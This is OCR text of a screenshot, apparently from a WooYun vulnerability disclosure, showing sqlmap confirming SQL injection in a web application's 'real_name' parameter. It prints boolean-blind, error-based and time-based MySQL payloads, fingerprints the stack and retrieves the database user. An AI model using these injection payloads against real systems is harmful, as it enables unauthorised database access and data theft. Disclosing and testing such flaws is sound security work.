 root@kali: ~/Desktop/sqlmap
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
always use only valid parameter values so sqlmap could be able to run properly
[20:58:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: real_name (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: real_name=% AND 8038=8038 AND '%'='&is_delete=0&role_id=0
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: real_name=% AND (SELECT 6153 FROM(SELECT COUNT(*),CONCAT(0x7178626
b71,(SELECT (CASE WHEN (6153=6153) THEN 1 ELSE 0 END)),0x7170787071,FLOOR(RAND(0
)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='&is_delete=
0&role_id=0
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: real_name=% AND (SELECT * FROM (SELECT(SLEEP(5)))tVWB) AND '%'='&i
s_delete=0&role_id=0
---
[20:58:21] [INFO] testing MySQL
[20:58:21] [INFO] confirming MySQL
[20:58:22] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.17
back-end DBMS: MySQL >= 5.0.0
[20:58:22] [INFO] testing if current user is DBA
[20:58:22] [INFO] fetching current user
[20:58:22] [INFO] retrieved: adorders@localhost
current user is DBA: False
[20:58:22] [INFO] fetching database names
KALI LINUX
"the quieter you become, the more you are able to h
www.wooyun.org